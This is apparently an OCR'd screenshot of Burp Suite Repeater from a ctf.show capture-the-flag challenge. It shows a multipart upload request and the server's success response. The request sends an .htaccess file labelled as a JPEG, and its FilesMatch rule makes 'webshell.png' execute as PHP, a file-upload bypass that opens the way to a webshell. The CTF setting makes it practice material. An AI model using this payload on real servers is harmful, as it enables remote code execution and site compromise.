 Burp Suite Professional v1.7.37 - Temporary Project - klx
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
1 × 2 × 3 × 4 × ...
发送 取消 < > 目标: http://b93a2fef-bfdb-4e98-a0f6-e377184fa2d5.challenge.ctf.show ?
请求
Raw 参数 头 Hex
POST /upload.php HTTP/1.1
Host: b93a2fef-bfdb-4e98-a0f6-e377184fa2d5.challenge.ctf.show
Content-Length: 261
Pragma: no-cache
Cache-Control: no-cache
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryjpBtoHslowyocqLb
Origin: http://b93a2fef-bfdb-4e98-a0f6-e377184fa2d5.challenge.ctf.show
Referer: http://b93a2fef-bfdb-4e98-a0f6-e377184fa2d5.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=17d0a9bdbc07e4-0fff9a495dfe88-57b1a33-144000-17d0a9bdbc1cdd
Connection: close
------WebKitFormBoundaryjpBtoHslowyocqLb
Content-Disposition: form-data; name="file"; filename=".htaccess"
Content-Type: image/jpeg
<FilesMatch "webshell.png">
SetHandler application/x-httpd-php
</FilesMatch>
------WebKitFormBoundaryjpBtoHslowyocqLb--
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Wed, 19 Jan 2022 11:02:10 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 28
Connection: close
X-Powered-By: PHP/5.6.40
{"code":0,"msg":".htaccess"}
? < + > 输入搜索字词 没有比赛
完成 211字节 | 50毫秒